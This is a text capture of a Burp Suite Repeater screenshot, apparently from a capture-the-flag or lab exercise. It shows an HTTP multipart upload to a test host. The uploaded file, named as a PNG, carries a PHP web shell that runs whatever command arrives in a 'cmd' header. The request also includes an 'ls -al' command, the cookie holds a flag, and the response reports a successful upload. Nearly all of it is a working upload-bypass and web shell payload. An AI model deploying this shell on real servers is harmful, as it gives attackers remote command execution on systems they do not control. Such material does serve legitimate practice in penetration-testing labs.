 Burp Suite Community Edition v2023.1.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × +
Send Cancel < ▼ > ▼ Target: ht
Request
Pretty Raw Hex \n ≡
7 Content-Type: multipart/form-data;
boundary=---------------------------181695924853238415632
81304218
8 Content-Length: 566
9 Origin: http://172.16.25.25:8096
10 Connection: close
11 Referer: http://172.16.25.25:8096/
12 Cookie: flag=
flag%7B815ba86cf9240aafab55fa5d7da592987ea8d7b9%7D
13 Upgrade-Insecure-Requests: 1
14 cmd: ls -al
15
16 -----------------------------1816959248532384156328130421
8
17 Content-Disposition: form-data; name="MAX_FILE_SIZE"
18
19 100000
20 -----------------------------1816959248532384156328130421
8
21 Content-Disposition: form-data; name="uploaded"; filename
="maochunshell2.png"
22 Content-Type: image/png
23
24 PNG
25
26 <?php
27 $sports = apache_request_headers();
28 $a = $sports["cmd"];
29 echo $a;
30 system($a);
31 ?>
32
Response
Pretty Raw Hex Render \n ≡
1 HTTP/1.1 200 OK
2 Date: Wed, 19 Apr 2023 03:02:19 GMT
3 Server: Apache/2.4.49 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Length: 100
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 <pre>
/uploads/f8e0ce491b207184511ba1d7fcc03d6dcd2f75ac/maoch
unshell2.png succesfully uploaded!
</pre>